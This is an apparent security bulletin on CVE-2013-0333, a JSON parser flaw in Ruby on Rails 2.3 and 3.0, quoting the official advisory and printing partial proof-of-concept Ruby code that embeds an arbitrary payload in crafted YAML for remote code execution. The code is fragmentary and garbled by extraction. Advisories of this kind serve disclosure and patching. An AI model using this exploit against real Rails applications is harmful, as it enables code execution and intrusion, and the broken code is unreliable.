

# **Security News**  2013-06002 Ruby on Rails 3.0 and 2.3 JSON Parser Vulnerability

#### **1. Affected Version**

Ruby on Rails 2.3.x Ruby on Rails 3.0.x

#### **2. Description**

Per Ruby on Rails advisory States:

*There is a vulnerability in the JSON code for Ruby on Rails which allows attackers to bypass authentication systems, inject arbitrary SQL, inject and execute arbitrary code, or perform a DoS attack on a Rails application. This vulnerability has been assigned the CVE identifier CVE-2013-0333.* 

*Versions Affected: 2.3.x, 3.0.x Not Affected: 3.1.x, 3.2.x, applications using the yajl gem. Fixed Versions: 3.0.20, 2.3.16*

#### **3. Vulnerability Analysis**

The partial proof-of-concept code is listed as follows:

```
 def exploit(url,payload) 
  payload = "(#{payload}; @executed = true) unless @executed" 
 escaped\_payload = "foo\neq\n#{payload}\n encoded_payload = escaped_payload.to_yaml.sub('--- ','').chomp 
 \text{yaml} = \text{\%}--- !ruby/hash:ActionController::Routing::RouteSet::NamedRouteCollection 
? #{encoded payload}
: !ruby/struct 
  defaults: 
    :action: create 
    :controller: foos 
  required_parts: []
```